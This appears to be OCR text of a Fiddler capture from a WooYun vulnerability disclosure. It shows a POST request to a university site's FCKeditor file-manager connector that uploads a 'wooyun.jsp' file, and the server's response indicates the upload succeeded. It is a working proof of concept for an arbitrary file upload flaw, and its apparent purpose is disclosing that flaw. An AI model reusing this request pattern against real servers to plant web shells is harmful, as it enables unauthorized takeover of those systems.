 Browse Clear Cache TextWizard Tearoff MSDN Search... Online x
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://itest.hrbeu.edu.cn/FCKeditor/editor/filemanager/browser/default/connectors/js
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-ms-application
Referer:
Accept-Language: zh-cn
Content-Type: multipart/form-data; boundary=---------------------------7de11c161e01e4
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; User-agent: Mozilla/4
Host: itest.hrbeu.edu.cn
Content-Length: 214
Connection: Keep-Alive
-----------------------------7de11c161e01e4
Content-Disposition: form-data; name="NewFile"; filename="E:\wooyun.jsp"
Content-Type: application/octet-stream
wooyun
-----------------------------7de11c161e01e4--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.0 200 OK
Server: Resin/4.0.18
Cache-Control: no-cache
Content-Type: text/html; charset=UTF-8
Date: Sat, 06 Jun 2015 00:05:24 GMT
X-Cache: MISS from www.hrbeu.edu.cn
Via: 1.0 www.hrbeu.edu.cn (squid/3.1.0.17)
Connection: close
<script type="text/javascript">
window.parent.frames['frmUpload'].OnUploadCompleted(0,'');
</script>
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org